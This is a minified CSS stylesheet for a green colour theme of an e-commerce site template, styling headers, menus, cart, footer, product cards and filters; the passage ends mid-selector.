body.index{background-color:#f3f3f3}#subHeaderLine.color_theme,#headerLine .headerLineTools .callBack,#subHeaderLine.color_theme #subMenu .removedItemsContainer .removedItemsList,#headerLine2 .callBack,#headerLine3 .callBack,#headerLine2.color_theme #subMenu .removedItemsContainer .removedItemsList,#headerLine3.color_theme #subMenu .removedItemsContainer .removedItemsList,#headerLine4.color_theme #subMenu .removedItemsContainer .removedItemsList,#subHeader8.color_theme #subMenu .removedItemsContainer .removedItemsList,#headerLayout.color_theme,#headerLine.color_theme,#topHeader.color_theme,#topHeader2.color_theme,#subHeader2.color_theme,#subHeader3.color_theme,#subHeader4.color_theme,#subHeader5.color_theme,#subHeader6.color_theme,#subHeader7.color_theme,#subHeader8.color_theme,#subHeader9.color_theme,#headerLine2.color_theme,#headerLine3.color_theme,#headerLine4.color_theme,#headerLine5.color_theme,#subHeader.color_theme,#subHeader.color_black #headerTools .cart ins.active,#subHeader2 .topCompare .text.active,#subHeader2 .topWishlist .text.active,#subHeader2 .cart .heading.active,#subHeader2.color_black .cart .heading.active,#subHeader4.color_theme #subMenu .removedItemsContainer .removedItemsList,#subHeader4.color_theme .topWishlist .value,#subHeader4.color_theme .topCompare .value,#subHeader4.color_theme .cart .count,#subHeader5.color_theme #subMenu .removedItemsContainer .removedItemsList,#subHeader5.color_theme .topWishlist .value,#subHeader5.color_theme .topCompare .value,#subHeader5.color_theme .cart .count,#subHeader6.color_theme #subMenu .removedItemsContainer .removedItemsList,#subHeader6.color_theme .topWishlist .value,#subHeader6.color_theme .topCompare .value,#subHeader6.color_theme .cart .count,#subHeader7.color_theme .topWishlist .value,#subHeader7.color_theme .topCompare .value,#subHeader7.color_theme .cart .count,#subHeader8.color_theme .cart .count,#subHeader9 .subContainerColumn .callBack,#subHeader9 #menuCatalogSection .catalogButton,#subHeader9.color_theme .topWishlist .value,#subHeader9.color_theme .topCompare .value,#subHeader9.color_theme .cart .count,#footer.variant_2 #leftFooter,#footer.variant_2 #rightFooter,#footer.variant_2 #footerBottom,#footer.variant_2 .fc,#footerLine.color_theme,.menuContainerColor.color_theme #mainMenuContainer,.menuContainerColor.color_theme #menuCatalogSection .catalogButton,.menuContainerColor.color_theme #mainMenu .removedItemsLink .removedItemsList{background-color:#27c148}#subHeader.color_black #headerTools .cart ins.active:hover,#headerLine .headerLineTools .callBack:hover,#subHeader9 .subContainerColumn .callBack:hover,#headerLine2 .callBack:hover,#subHeader9 #menuCatalogSection .catalogButton:hover,#footer.variant_4 #rightFooter,#footer.variant_4 #footerBottom,.menuContainerColor.color_theme #mainMenuContainer #mainMenu > li:hover,.menuContainerColor.color_theme #mainMenu .removed:hover{background-color:#19cc3f}#subHeader.color_black #headerTools .tools .link,#subHeader2 #topCallback .link,#subHeader3 .cart .total,#subHeader3.color_theme .cart .active .count,#subHeader6 .cart .total,#subHeader6 .cart .active .count,#subHeader7 .cart .active .total,#subHeader7 .firstPhones .callBack,#subHeader4 #subMenu li .selected,#subHeader8 #subMenu li .selected,#subHeader9 #subMenu li .selected,#subHeader5 .cart .heading .total,#headerLine #topAuth ul li a,#headerLine .user-geo-position-value-link,#headerLine2 .user-geo-position-value-link,#headerLine2 #subMenu li .selected,#headerLine2.color_black #subMenu li .selected,#headerLine3 #subMenu li .selected,#headerLine3.color_black #subMenu li a.selected,#headerLine4 #subMenu li .selected,#footerLine.color_white .item .callback,#footer.variant_4 #leftFooter .heading,#footer.variant_4 #rightFooter .email a,#footer.variant_4 #leftFooter .selected,#footer.variant_5 #leftFooter .heading,#footer.variant_5 #rightFooter .email a,#footer.variant_5 #leftFooter .selected{color:#27c148}#footerLine.color_white .item .compare.active,#footerLine.color_white .item .wishlist.active,#footerLine.color_white .item .cart.active,#footerLine.color_white .item .compare.active .mark,#footerLine.color_white .item .wishlist.active .mark,#footerLine.color_white .item .cart.active .mark,#footerLine.color_theme .item .compare.active .mark,#footerLine.color_theme .item .wishlist.active .mark,#footerLine.color_theme .item .cart.active .mark{color:#27c148!important}#headerLine4.color_black #subMenu li a:hover,#headerLine4.color_black #subMenu li .selected{color:#27c148!important}#headerLine #topAuth ul li a:hover,#topHeader.color_black #topMenu li a.selected,#topHeader.color_default #topMenu li a:hover,#topHeader.color_default #topMenu li .selected,#topHeader.color_default #topService > li > a:hover,#topHeader.color_default .user-geo-position-value-link:hover,#subHeader.color_black #headerTools .tools .link:hover,#subHeader2 #topCallback .link:hover,#subHeader4 #subMenu li a:hover,#subHeader8 #subMenu li a:hover,#subHeader9 #subMenu li a:hover,#subHeader5 .cart .heading:hover .total,#subHeader6 .cart .heading:hover .total,#subHeader7 .firstPhones .callBack:hover,#headerLine .user-geo-position-value-link:hover,#headerLine .user-geo-position-value-link:hover,#headerLine2 .user-geo-position-value-link:hover,#headerLine2 #topAuth > ul li a:hover,#headerLine2 #subMenu li a:hover,#headerLine3 #subMenu li a:hover,#headerLine4 #subMenu li a:hover,#headerLine2.color_black #topAuth > ul li a:hover,#headerLine2.color_black #subMenu li a:hover,#headerLine3.color_black #topAuth > ul li a:hover,#headerLine3.color_black #subMenu li a:hover
#headerLine4.color_black #subMenu li a:hover,#footerLine.color_white .item .callback:hover,#footer.variant_4 #leftFooter a:hover,#footer.variant_4 #rightFooter .email a:hover,#footer.variant_5 #leftFooter a:hover,#footer.variant_5 #rightFooter .email a:hover{color:#19cc3f}#headerLine.color_theme .headerLineTools .callBack,#headerLine2.color_theme .callBack,#subHeader6.color_theme .callBack,#subHeader9.color_theme #subMenu .removedItemsContainer .removedItemsList,#subHeader9.color_theme #menuCatalogSection .catalogButton,#subHeader9.color_theme .callBack{background-color:#19cc3f}#subHeader3 .cart .order.active,#subHeader6 .subPhones .callBack{border:1px solid #27c148;color:#27c148}#subHeader6 .subPhones .callBack:hover{border:1px solid #19cc3f}#subHeader4 .topCompare .active .value,#subHeader4 .topWishlist .active .value,#subHeader4 .cart .active .count,#subHeader4.color_black .topCompare .active .value,#subHeader4.color_black .topWishlist .active .value,#subHeader4.color_black .cart .active .count,#subHeader5 .topCompare .active .value,#subHeader5 .topWishlist .active .value,#subHeader5 .cart .active .count,#subHeader6 .topCompare .active .value,#subHeader6 .topWishlist .active .value,#subHeader6 .cart .active .count,#subHeader7 .topCompare .active .value,#subHeader7 .topWishlist .active .value,#subHeader7 .cart .active .count,#subHeader8 .cart .active .count,#subHeader9 .topCompare .active .value,#subHeader9 .topWishlist .active .value,#subHeader9 .cart .active .count{border:2px solid #27c148;color:#27c148}#subHeader3 .cart .active .count,#subHeader3.color_theme .cart .active .count,#subHeader3.color_black .cart .active .count{background-color:#27c148}#subHeader3 .user-geo-position-value-link,#subHeader6 .user-geo-position-value-link,#subHeader6 #topAuth > ul li a,#subHeader6 #topAuth > ul li:first-child:after,#subHeader6 .subPhones .callBack,#subHeader8 .telephoneContainer .callBack,#subHeader3 #topToolsLeft a,#headerLine4 .user-geo-position-value-link,#headerLine4 #topAuth ul li a{color:#27c148}#subHeader3 .user-geo-position-value-link:hover,#subHeader6 .user-geo-position-value-link:hover,#subHeader3 #topToolsLeft a:hover,#subHeader6 #topAuth > ul li a:hover,#subHeader6 .subPhones .callBack:hover,#subHeader8 .telephoneContainer .callBack:hover,#headerLine4 .user-geo-position-value-link:hover,#headerLine4 #topAuth ul li a:hover{color:#19cc3f}#subHeader3 #topToolsLeft a:after,#subHeader3 .user-geo-position-value-link:after,#headerLine .user-geo-position-value-link:after,#headerLine #topAuth ul li a:after,#headerLine2 .user-geo-position-value-link:after,#subHeader6 #topAuth ul li a:after,#subHeader6 .user-geo-position-value-link:after,#subHeader7 .firstPhones .callBack:after,#subHeader8 .telephoneContainer .callBack:after,#headerLine4 .user-geo-position-value-link:after,#headerLine4 #topAuth ul li a:after{border-bottom:1px dashed #27c148}#subHeader3 #topToolsLeft a:after:hover,#subHeader3 .user-geo-position-value-link:after:hover,#headerLine .user-geo-position-value-link:after:hover,#headerLine #topAuth ul li a:after:hover,#headerLine2 .user-geo-position-value-link:after:hover,#subHeader6 #topAuth ul li a:after:hover,#subHeader6 .user-geo-position-value-link:after:hover,#subHeader7 .firstPhones .callBack:after:hover,#subHeader8 .telephoneContainer .callBack:after:hover,#headerLine4 .user-geo-position-value-link:after:hover,#headerLine4 #topAuth ul li a:after:hover{border-bottom:1px dashed #19cc3f}@media all and (max-width: 800px){#subHeader6 .user-geo-position-value-link{background-color:#19cc3f}}@media all and (max-width: 650px){#subHeader9 .subContainerColumn .callBack{color:#19cc3f!important}#subHeader9 .subContainerColumn .callBack:hover{color:#27c148!important}}@media all and (max-width: 420px){#headerLine4.color_theme #geoPosition.color_default .user-geo-position-value-link{color:#19cc3f}#headerLine4.color_theme #geoPosition.color_default .user-geo-position-value-link:after{border-color:#19cc3f}}#topHeader{border-bottom:1px solid #f6f6f6;background:#fff}#topService{color:#000;border-left:1px solid #f6f6f6}#topService li{border-right:1px solid #f6f6f6}#topService li a{color:#000}#topService li:hover a:hover{color:#19cc3f}#topService li a:focus{color:#0fa831}#topService .selected{color:#19cc3f}#subHeader{background:#fff;border-bottom:0 solid #f6f6f6}#logo{border-left:1px solid #f6f6f6;border-right:1px solid #f6f6f6}#topHeading{border-right:1px solid #f6f6f6}#topHeading p{color:#000}#headerTools{border-right:1px solid #f6f6f6}#headerTools .tools .heading{color:#000}#headerTools .tools .link{color:#27c148}#headerTools .tools .link:hover{color:#19cc3f}#headerTools .tools li{border-left:1px solid #f6f6f6}#headerTools .text{color:#000}#headerTools .telephone .icon{background:url(/bitrix/templates/dresscodeV2/themes/green/images/callbackHead.png) 0 0 no-repeat transparent}#headerTools .telephone .icon:hover{background:url(/bitrix/templates/dresscodeV2/themes/green/images/callbackHead.png) -35px 0 no-repeat transparent}#headerTools .search .icon{background:url(/bitrix/templates/dresscodeV2/themes/green/images/searchHead.png) 0 0 no-repeat transparent}#headerTools .search .icon:hover{background:url(/bitrix/templates/dresscodeV2/themes/green/images/searchHead.png) -35px 0 no-repeat transparent}#headerTools .wishlist .icon{background:url(/bitrix/templates/dresscodeV2/themes/green/images/wishlistHead.png) 0 0 no-repeat transparent}#headerTools .wishlist .icon.active{background:url(/bitrix/templates/dresscodeV2/themes/green/images/wishlistHead.png) -36px 0 no-repeat transparent}#headerTools .wishlist .icon.active:hover{background-position:-72px 0}#headerTools .compare .icon{background:url(/bitrix/templates/dresscodeV2/themes/green/images/compareHead.png) 0 0 no-repeat transparent}#headerTools .compare .icon.active{background:url(/bitrix/templates/dresscodeV2/themes/green/images/compareHead.png) -35px 0 no-repeat transparent}#headerTools .compare .icon.active:hover{background:url(/bitrix/templates/dresscodeV2/themes/green/images/compareHead.png) -70px 0 no-repeat transparent}#headerTools .cart .icon{background:url(/bitrix/templates/dresscodeV2/themes/green/images/cartHead.png) 0 0 no-repeat transparent}#headerTools .cart .icon.active{background:url(/bitrix/templates/dresscodeV2/themes/green/images/cartHead.png) -44px 0 no-repeat transparent}#headerTools .cart .icon.active:hover{background:url(/bitrix/templates/dresscodeV2/themes/green/images/cartHead.png) -88px 0 no-repeat transparent}#headerTools .cart ins{background:#e0e0e0;color:#888}#headerTools .cart ins.active{color:#19cc3f}#topHeader #topMenu{border-left:1px solid #e9e9e9}#topHeader #topMenu li a{color:#000}#topHeader #topMenu li a:hover{color:#19cc3f}#topHeader #topMenu .sub{background-color:#eee}#topHeader #topMenu .sub li{border-bottom:1px solid #e0e0e0;border-top:0}#topHeader #topMenu .sub li:hover{background:#e0e0e0}#mainMenuContainer .minCatalogButton{background:#27c148;color:#fff}#changeYouCity{background:url(/bitrix/templates/dresscodeV2/themes/green/images/modalBg.png) 0 0 repeat #232323}#changeYouCity .heading{color:#19cc3f}#changeYouCity .list li a{color:#ccc}#changeYouCity .list li a:hover{color:#19cc3f}#changeYouCity #cityClose{background:rgba(0,0,0,0.1);border:1px solid #000;color:#fff}#changeYouCity #cityClose:hover{color:#19cc3f}#changeYouCity #cityClose ins{background:url(/bitrix/templates/dresscodeV2/themes/green/images/exit.png) 0 0 no-repeat transparent}#changeYouCity #cityClose:hover ins{background-position:-11px 0}#changeYouCity #cityClose:active ins{background-position:-22px 0}#mainMenuContainer{background-color:#1a1a1a}#mainMenu > li a{color:#fff}#mainMenu > li a:hover{color:#27c148}#menuCatalogSection .drop ul li a:hover{color:#27c148}#left .heading{color:#fff}#left .opener{background:#27c148}#left .heading ins{background:url(/bitrix/templates/dresscodeV2/themes/green/images/iconMenu.png) 0 50% no-repeat transparent}#left .sideBlock .heading{background-color:#2b2b2b}#left #subscribe .sideBlockContent{border:1px solid #e7e8ea}#left #subscribe .copy{color:#888}#brandSearch td{border-left:1px solid #313131;background:#424242;color:#fff}#brandSearch td a{color:#fff}#brandSearch td:hover a{color:#19cc3f}#brandSearch a{color:#000}#slider ol li{background:url(/bitrix/templates/dresscodeV2/themes/green/images/slideButton.png) 0 0 no-repeat transparent}#slider ol li:hover{background:url(/bitrix/templates/dresscodeV2/themes/green/images/slideButton.png) -18px 0 no-repeat transparent}#slider ol li:active{background:url(/bitrix/templates/dresscodeV2/themes/green/images/slideButton.png) -36px 0 no-repeat transparent}#slider ol li.selected{background:url(/bitrix/templates/dresscodeV2/themes/green/images/slideButton.png) -54px 0 no-repeat transparent}#slider ol li.selected:hover{background:url(/bitrix/templates/dresscodeV2/themes/green/images/slideButton.png) -72px 0 no-repeat transparent}#slider ol li.selected:active{background:url(/bitrix/templates/dresscodeV2/themes/green/images/slideButton.png) -90px 0 no-repeat transparent}#popCats .sideBlockContent{border:1px solid #e7e8ea;background-color:#fff}#popCats li span,#popCats li a{background-color:#e7e8ea;color:#000}#popCats li a:hover{background-color:#19cc3f;border-color:#27c148;color:#fff}#collectionList .collection .wrap{border:1px solid #ccc;background-color:#fff}#collectionList .collection .heading{background-color:#fff;color:#000}#collectionList .goTo{border:1px solid #ccc;background-color:#f7f7f7;color:#000}#collectionList .goTo:hover{background-color:#19cc3f;border-color:#27c148;color:#fff}#right .heading{background:#2b2b2b;color:#fff}#footer{background-color:#f9f9f9}#footer .fc{background-color:#2b2b2b}#catalogLine{border:1px solid #e7e8ea}#catalogLine select{border:1px solid #e7e8ea;color:#888}#catalogLine .viewList .element a{background:url(/bitrix/templates/dresscodeV2/themes/green/images/catalogView.png) 0 0 no-repeat transparent}#leftFooter{background:#2b2b2b}#leftFooter .heading{border-bottom:1px solid #3e3e3e;color:#fff}#leftFooter ul li{border-top:1px solid #313131}#leftFooter a{color:#999}#leftFooter a:hover{color:#27c148}#leftFooter .selected{color:#27c148}#rightFooter{background:unset}#rightFooter .list li{color:#888}#rightFooter .email a{color:#fff}#rightFooter p{color:#888}#rightFooter .hr{border-top:1px solid #575757}#rightFooter .telephone{color:#27c148}#rightFooter .email{color:#fff}#rightFooter .showMap{color:#27c148}#rightFooter .showMap:hover{color:#19cc3f}#footerBottom{border-top:3px solid #101010;background:#191919;color:#fff}#appBasketContainer{box-shadow:1px 1px 12px rgba(60,60,60,0.3);background-color:#fff}#appBasket .heading{background-color:#424242;color:#fff}#appBasket .close{background:url(/bitrix/templates/dresscodeV2/themes/green/images/exit.png) 0 0 no-repeat transparent}#appBasket .close:hover{background-position:0 -21px}#appBasket .close:active{background-position:0 -42px}#appBasket .markerContainer .marker{background-color:#424242;color:#fff}#appBasket .name{color:#000}#appBasket .name:hover{color:#27c148}#appBasket .price{color:#000}#appBasket .price .discount{color:#888}#appBasket .plus,#appBasket .minus{background:url(/bitrix/templates/dresscodeV2/themes/green/images/plusMinus.png) 0 0 no-repeat #424242}#appBasket .plus{background-position:0 -19px}#appBasket .plus:hover{background-position:-19px -19px}#appBasket .plus:active{background-position:-38px -19px}#appBasket .minus:hover{background-position:-19px 0x}#appBasket .minus:active{background-position:-38px 0}#appBasket .qty{background-color:#e7e8ea;color:#000}#appBasket .sum{background-color:#fbfbfb}#appBasket .sum .discount{color:#888}#appBasket .lower{background-color:#424242}#appBasket .lower .tools .icon{border-right:1px solid #4c4c4c}#appBasket .lower .tools .icon:hover{background:#2b2b2b}#appBasket .lower .tools .continue{border-right:1px solid #4c4c4c}#appBasket .lower .tools .continue a,#appBasket .lower .tools .goToBasket a{color:#fff}#appBasket .lower .tools .goToBasket{background-color:#27c148}#appBasket .lower .tools .goToBasket:hover{background-color:#19cc3f}#appBasket .lower .tools .continue:hover{background:#2b2b2b}#appFastBuyContainer .heading{background-color:#424242;color:#fff}#appFastBuyContainer input{background-color:#f3f3f3;color:#000}#appFastBuyContainer textarea{background-color:#f3f3f3}#appFastBuyContainer input:focus,#appFastBuyContainer textarea:focus{background-color:#e9e9e9}#appFastBuyContainer input.error,#appFastBuyContainer textarea.error{border:1px solid red}#appFastBuyContainer #fastBuyFormSubmit{background-color:#27c148;color:#fff}#appFastBuyContainer #fastBuyFormSubmit:hover{background-color:#19cc3f}#appFastBuyContainer #fastBuyFormSubmit.loading{background:url(/bitrix/templates/dresscodeV2/themes/green/images/loading.gif) 24px 50% no-repeat #19cc3f!important}#fastBuyResult #fastBuyResultClose{background-color:#27c148;color:#fff}#fastBuyResult #fastBuyResultClose:hover{background-color:#19cc3f}#appFastBuyContainer .marker{background-color:#424242;color:#fff}#appFastBuyContainer .name{color:#000}#appFastBuyContainer .name:hover{color:#27c148}#appFastBuyContainer .price{color:#000}#appFastBuyContainer .price .discount{color:#888}#appFastView .appFastViewExit,#fastViewStores .fastViewStoresExit{background:url(/bitrix/templates/dresscodeV2/themes/green/images/exit.png) 0 0 no-repeat transparent}#appFastView .appFastViewExit:hover,#fastViewStores .fastViewStoresExit:hover{background-position:0 -21px}#appFastView .appFastViewExit:active,#fastViewStores .fastViewStoresExit:active{background-position:0 -42px}#appProductPriceVariant .appPriceVariantExit{background:url(/bitrix/templates/dresscodeV2/themes/green/images/exit2.png) 0 0 no-repeat transparent}#appProductPriceVariant .appPriceVariantExit:hover{background-position:0 -21px}#appProductPriceVariant .appPriceVariantExit:active{background-position:0 -42px}#footerTabsCaption{border-top:1px solid #e7e8ea;background-color:#f9f9f9}#footerTabsCaption .item a,#infoTabsCaption .item a{color:#888}#footerTabsCaption .item .selected,#infoTabsCaption .item .selected{border-bottom:1px dashed #000;color:#000}#footerTabsCaption .item .selected:hover,#infoTabsCaption .item .selected:hover{color:#000}#footerTabsCaption .item a:hover,#infoTabsCaption .item a:hover{color:#27c148}#footerTabs{background-color:#f9f9f9}#footerLine{background-color:#1a1a1a;border-top:2px solid #202020;box-shadow:1px 1px 12px #000}#footerLine .item .callback{color:#27c148}#footerLine .item .wishlist .icon{background:url(/bitrix/templates/dresscodeV2/themes/green/images/wishlistFooterMin.png) 0 0 no-repeat}#footerLine .item .cart .icon{background:url(/bitrix/templates/dresscodeV2/themes/green/images/cartFooterMin.png) 0 0 no-repeat}#footerLine .item .wishlist.active .icon{background-position:-21px 0}#footerLine .item .wishlist.active:hover .icon{background-position:-42px}#footerLine .item .cart.active .icon{background-position:-26px 0}#footerLine .item .cart.active:hover .icon{background-position:-52px}#footerLine .item .callback .icon{background:url(/bitrix/templates/dresscodeV2/themes/green/images/callbackFooterMin.png) 0 0 no-repeat}#footerLine .item .callback:hover{color:#19cc3f}#footerLine .callback:hover .icon{background-position:-21px 0}#footerLine .item .compare .mark,#footerLine .item .wishlist .mark,#footerLine .item .cart .mark{background-color:#313131;color:#888}#footerLine .item .compare .icon{background:url(/bitrix/templates/dresscodeV2/themes/green/images/compareFooterMin.png) 0 0 no-repeat}#footerLine .item .compare.active .icon{background-position:-21px 0}#footerLine .item .compare.active:hover .icon{background-position:-42px}#footerLine .item .compare:hover,#footerLine .item .wishlist:hover,#footerLine .item .cart:hover{color:#888}#footerLine .item .compare.active,#footerLine .item .wishlist.active,#footerLine .item .cart.active,#footerLine .item .compare.active .mark,#footerLine .item .wishlist.active .mark,#footerLine .item .cart.active .mark{color:#27c148}#footerLine .item .compare.active:hover,#footerLine .item .wishlist.active:hover,#footerLine .item .cart.active:hover,#footerLine .item .compare.active:hover .mark,#footerLine .item .wishlist.active:hover .mark,#footerLine .item .cart.active:hover .mark{color:#19cc3f}#footerLine .item a{color:#888}#footerLine .item a:hover{color:#fff}#authMenu{border-bottom:1px solid #e7e8ea}#authMenu li a{color:#000}#authMenu li a:hover{color:#27c148}#authMenu li .selected{border-bottom:1px dashed #000}#authMenu li .selected:hover{color:#000}#empty .emptyWrapper{border-bottom:1px solid #e7e8ea}#empty p a{border-bottom:1px dashed #000}#empty p a:hover{border-bottom:1px dashed #27c148}#empty a{color:#000}#empty a:hover{color:#27c148}#empty .back{border-bottom:1px dashed #27c148;color:#27c148}#empty .back:hover{color:#19cc3f}.product.last{background:#f9f9f9}.product .tabloid{background-color:#fff}.product .marker{background-color:#424242;color:#fff}.product .name{color:#000}.product .name:hover{color:#27c148}.product .price{color:#000}.product .price .discount{color:#888}.product .addCart{background:#ff9601;color:#fff}.product .label{color:#717171}.product .label:hover{color:#000}.product .skuPropertyName{color:#888}.product .skuProperty .selected .skuPropertyLink{border:1px solid #27c148}.product .skuPropertyLink{border:1px solid #ddd;color:#000}.product:hover .tabloid{background:#fff;background:-moz-linear-gradient(top,#fff 50%,#f9fafc 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#fff),color-stop(100%,#f9fafc));background:-webkit-linear-gradient(top,#fff 50%,#f9fafc 100%);background:-o-linear-gradient(top,#fff 50%,#f9fafc 100%);background:-ms-linear-gradient(top,#fff 50%,#f9fafc 100%);background:linear-gradient(to bottom,#fff 50%,#f9fafc 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f9fafc',GradientType=0);box-shadow:1px 1px 6px rgba(0,0,0,0.2);border-bottom:1px solid #ccc}.product.last .showMore{color:#000}.product.last .showMore:hover{color:#27c148}.addCart.added{background:#2b2b2b!important}.addCart.added:hover{background:#3b3b3b!important}.sideBlock .heading{background-color:#424242}.heading.collapsed{color:#fff}.heading.collapsed ins{background:url(/bitrix/templates/dresscodeV2/themes/green/images/iconMenu.png) 50% 50% no-repeat #27c148;border-right:1px solid #27c148}.heading.orange{background:#27c148}.mfeedback input,.mfeedback textarea{background-color:#f3f3f3;color:#000}.mfeedback input:focus,.mfeedback textarea:focus{background-color:#eee}.mfeedback input[type="submit"]{background-color:#27c148;color:#fff}.mfeedback input[type="submit"]:hover{background-color:#19cc3f}.bx-auth .alert{border:1px solid #e7e8ea;background-color:#f3f3f3}.bx-auth .alert.alert-danger{border:1px solid red;background-color:#fff}.bx-auth .alert.small{color:#000}.bx-authform-label-container{color:#333}.bx-auth .registerText{border-bottom:1px solid #e7e8ea}.bx-auth input.error{border:1px solid red!important}.bx-auth input[type="text"],.bx-auth input[type="password"]{background-color:#f3f3f3}.bx-auth input[type="text"]:focus,.bx-auth input[type="password"]:focus{background-color:#eee}.bx-auth .submit,.popup-window .btn{background:#27c148;color:#fff}.bx-auth .submit:hover,.popup-window .btn:hover{background:#19cc3f}.bx-auth .clear{border:1px solid #e7e8ea;color:#000}.bx-auth .clear:hover{border:1px solid #ccc}.bx-auth .forgot,.bx-auth .registerLink{color:#000}.bx-auth .forgot:hover,.bx-auth .registerLink:hover{color:#27c148}.blackLink,.backToIndexPage{color:#000}.blackLink:hover,.backToIndexPage:hover{color:#27c148}.sn li:first-child{border-left:1px solid #313131}.sn li{border-right:1px solid #313131}div[id^="wait_comp_"]{border:1px solid #e7e8ea!important;background-color:#fff!important}.contactList a{-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;text-decoration:none;color:#000}.contactList a:hover{color:#27c148}@media all and (max-width: 700px){.copyright{border-left:1px solid #313131;border-right:1px solid #313131}}#ORDER_CONFIRM_BUTTON{background:#19cc3f!important}.addCart.disabled{background-color:#ccc!important;border:1px solid #e7e8ea}.sale_order_full_table input[name="BuyButton"],.sale_order_full_table input[type="submit"]{background-color:#27c148;color:#fff}.sale_order_full_table input[name="BuyButton"]:hover,.sale_order_full_table input[type="submit"]:hover{background-color:#19cc3f}#breadcrumbs{color:#999}#breadcrumbs ul li a{color:#000}#breadcrumbs ul li a:hover{color:#888}#breadcrumbs .arrow{color:#888}#catalogSection .sectionItems .item:first-child{border-top:1px solid #e7e8ea}#catalogSection .sectionItems .item{border:1px solid #e7e8ea}#catalogSection .sectionItems .item .itemContainer .bigPicture .marker{background-color:#424242;color:#fff}#catalogSection .sectionItems .item .itemContainer .bigTitle{color:#000}#catalogSection .sectionItems .item .itemContainer .bigTitle:hover{color:#27c148}#catalogSection .sectionItems .item .itemContainer .description{color:#888}#catalogSection .sectionItems .item .itemContainer .sectionList .section a{border-bottom:1px solid #e7e8ea;color:#000}#catalogSection .sectionItems .item .itemContainer .sectionList .section a:hover{border-bottom:1px solid #e7e8ea;color:#888}#sectionList .tabloid{border:1px solid #e7e8ea;background:#fff}#sectionList .tabloid .name{color:#000}#sectionList .tabloid .name:hover{color:#19cc3f}#sectionList .tabloid .marker{background-color:#424242;color:#fff}#sectionList .item:hover .tabloid{box-shadow:1px 1px 12px rgba(0,0,0,0.1);border:1px solid #ddd}#sectionList .element .name:hover{color:#19cc3f}#nextSection{border-right:1px solid #e7e8ea;border-left:1px solid #e7e8ea;border-top:1px solid #e7e8ea}#nextSection .title{background-color:#f3f3f3}#nextSection li,#nextSection .title{border-bottom:1px solid #e7e8ea}#nextSection li a{color:#000}#nextSection li a:hover,#nextSection li .selected{color:#19cc3f}#nextSection li .cnt{color:#888}#elementSmallNavigation .tab{border-right:1px solid #e7e8ea}#elementSmallNavigation .tab.active a{color:#27c148}#elementSmallNavigation .tab.active span{border-bottom:1px dashed #27c148}#elementTools .addCart,#smallElementTools .addCart{background:#ff9601}#elementContainer .elementSkuProperty .selected .elementSkuPropertyLink{border:1px solid #27c148}.elementProperties a:hover{color:#27c148}#elementProperties .stats a:hover{color:#27c148}#files .item .info .name:hover{color:#27c148}#catalogReviews .heading .reviewAddButton:hover{border-color:#27c148;color:#27c148}#showallReviews:hover{color:#27c148}#catalogElement #newReview .usedSelect li a.selected{background:#27c148}#catalogElement #newReview .submit{background:#27c148}#catalogElement #newReview .submit:hover{background:#19cc3f}#set .setTools .addCart{background:#27c148}#set .setTools .addCart:hover{background-color:#19cc3f}#set .setElement .name:hover{color:#27c148}#setWindowPrice .addCart{background:#27c148}#setWindowPrice .addCart:hover{background-color:#19cc3f}#catalogLineList .name:hover{color:#27c148}#catalogLineList .addCart{background:#27c148}#catalogLineList .addCart:hover{background-color:#19cc3f}#catalogLineList .skuProperty .selected .skuPropertyLink{border:1px solid #27c148}#catalogLineList .prop a:hover{color:#27c148}#catalogTableList .name:hover{color:#19cc3f}#catalogTableList .addCart,#catalogTableList .more{background-color:#27c148}#catalogTableList .addCart:hover,#catalogTableList .more:hover{background-color:#19cc3f}#smartFilter .showALL{color:#27c148}#smartFilter .showALL:hover{color:#19cc3f}#smartFilter .radio label:hover,#smartFilter .checkbox label:hover{color:#27c148}#smartFilter .dropdownList .selected,#smartFilter .dropdownList .item:hover{background-color:#19cc3f}#smartFilter .handler{background:url(/bitrix/templates/dresscodeV2/themes/green/images/handlerActive.png) 0 0 no-repeat transparent}#set_filter{background-color:#27c148}#set_filter:hover{background-color:#19cc3f}#smartFilter .checkboxList .selected .icon,#smartFilter .dropdown .selected .icon{border-color:#27c148}#smartFilter .hint{background:url(/bitrix/templates/dresscodeV2/themes/green/images/question.png) 0 0 no-repeat transparent}#smartFilter .hintValue .close{color:#27c148}#smartFilter .hintValue .close:hover{color:#19cc3f}#smartFilter input[type="submit"],#smartFilter input[type="reset"],#smartFilter button{border:1px solid #27c148;background-color:#27c148}#smartFilter input[type="submit"]:hover,#smartFilter button:hover{background-color:#19cc3f}#modef{background:url(/bitrix/templates/dresscodeV2/themes/green/images/modef.png) 0 0 no-repeat}#topMenu li a:hover{color:#19cc3f}#topMenu li .selected{color:#19cc3f}#topMenu .sub li:hover a{color:#19cc3f}#personalMenu li a:hover{color:#27c148}#subLeftMenu .selected a{color:#19cc3f}#leftMenu .menuItems a:hover span{color:#27c148}#mainMenu .drop ul li a:hover,#mainMenu .drop .nextColumn ul li a:hover{color:#27c148}#newsDetail .more{background:#27c148}#newsDetail .more:hover{background-color:#19cc3f}#newsContainer .column .item .title a:hover{color:#27c148}#newsContainer .column .item .more{background:#27c148}#newsContainer .column .item .more:hover{background-color:#19cc3f}#newsContainer .column .item .title a:hover{color:#27c148}#newsContainer .column .item .more,.mainServiceContainer .item .more{background:#27c148}#newsContainer .column .item .more:hover,.mainServiceContainer .item .more:hover{background-color:#19cc3f}.backToList:hover{color:#27c148}#brandList .name:hover{color:#19cc3f}#newsContainer .column .item .title a:hover,.mainServiceContainer .item .title a:hover{color:#27c148}#newsContainer .column .item .more{background:#27c148}#newsContainer .column .item .more:hover{background-color:#19cc3f}#collectionBlock .name:hover{color:#19cc3f}#collectionBlock .link{color:#19cc3f}#newsBlock .newsTitle:hover{color:#27c148}#serviceBlock .name:hover{color:#19cc3f}#serviceBlock .link{color:#19cc3f}.bx_my_order_cancel a:hover{color:#27c148}.bx_my_order_cancel input[type="submit"]{background:#27c148}.bx_my_order_cancel input[type="submit"]:hover{background:#19cc3f}.bx_my_order_cancel input[type="submit"]:active{background:#19cc3f}input[name="BuyButton"]{background-color:#27c148}.bx_my_order_switch .bx_mo_link:hover{color:#27c148}#subscribeEdit a:hover{color:#27c148}#subscribeEdit .submit{background:#27c148}#subscribeEdit .submit:hover{background:#19cc3f}#subscribe .submit{background-color:#19cc3f}#subscribe .submit:hover{background-color:#19cc3f}.bx-pagination .bx-pagination-container ul li.bx-active span{background:#27c148;color:#fff}#brandList .name:hover{color:#19cc3f}#brandList .last .showMore:hover{color:#19cc3f}#brandList .last .ps:hover{color:#19cc3f}#homeCatalog 